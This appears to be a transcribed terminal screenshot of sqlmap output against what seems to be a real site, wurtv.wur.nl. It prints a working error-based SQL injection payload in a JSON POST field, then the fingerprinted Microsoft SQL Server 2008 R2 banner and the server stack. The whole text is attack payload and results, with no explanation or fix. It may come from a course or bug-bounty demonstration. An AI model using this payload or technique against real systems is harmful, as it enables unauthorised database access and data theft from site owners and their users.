 ~/Desktop — bash
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: {"AdvanceSearch":[{"GroupKey":"') AND 8673 IN (SELECT (CHAR(113)+CHAR(1
12)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8673=8673) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(107)+CHAR(113))) AND ('uVhq'='uVhq
","OperatorKey":"Equal","SearchKey":"e","SelectedOP":"ANDNOT"}]}
---
[16:53:13] [INFO] the back-end DBMS is Microsoft SQL Server
[16:53:13] [INFO] fetching banner
[16:53:13] [INFO] resumed: Microsoft SQL Server 2008 R2 (SP3) - 10.50.6220.0 (X64...
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS operating system: Windows 2008 R2 or 7 Service Pack 1
back-end DBMS: Microsoft SQL Server 2008
banner:    'Microsoft SQL Server 2008 R2 (SP3) - 10.50.6220.0 (X64) \n\tMar 19 2015
12:32:14 \n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edition (64-bit) on W
indows NT 6.1 \u003cX64\u003e (Build 7601: Service Pack 1)\n'
[16:53:13] [INFO] fetched data logged to text files under '/Users/offensivehunter/.s
qlmap/output/wurtv.wur.nl'
[*] shutting down at 16:53:13
bash-3.2#
Udemy